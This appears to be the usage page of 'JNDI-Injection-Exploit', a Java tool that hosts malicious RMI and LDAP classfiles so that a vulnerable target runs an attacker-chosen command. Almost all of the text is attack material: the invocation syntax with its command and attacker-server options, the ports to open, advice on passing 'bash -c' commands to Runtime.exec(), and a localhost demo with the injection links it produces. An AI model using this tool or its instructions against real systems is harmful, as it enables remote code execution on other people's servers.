 $ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar [-C] [command] [-A] [address]
where:
-C - command executed in the remote classfile.
(optional , default command is "open /Applications/Calculator.app")
-A - the address of your server, maybe an IP address or a domain.
(optional , default address is the first network interface address)
Points for attention:
make sure your server's ports (1099, 1389, 8180) are available .
or you can change the default port in the run.ServerStart class line 26~28.
your command is passed to Runtime.getRuntime().exec() as parameters,
so you need to ensure your command is workable in method exec().
Command in bash like "bash -c ...." need to add Double quotes.
Examples
Local demo:
1. Start the tool like this:
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open /Applications/Calculator.app" -A "127.0.
Screenshot:
AK47:target welk1n$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C open /Applications/Calculator.app -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open /Applications/Calculator.app
JNDI Links
Target environment(Build in JDK 1.8 and trustURLCodebase is true):
rmi://127.0.0.1:1099/fgf4fp
ldap://127.0.0.1:1389/fgf4fp
Target environment(Build in JDK 1.7 and trustURLCodebase is true):
rmi://127.0.0.1:1099/ekjbo4